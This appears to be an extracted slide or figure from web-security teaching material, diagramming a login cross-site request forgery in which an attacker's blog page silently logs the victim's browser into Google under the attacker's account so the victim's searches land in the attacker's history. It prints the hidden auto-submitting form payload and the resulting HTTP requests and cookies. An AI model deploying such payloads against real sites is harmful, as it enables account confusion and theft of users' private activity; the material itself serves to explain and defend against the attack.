 Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas
slide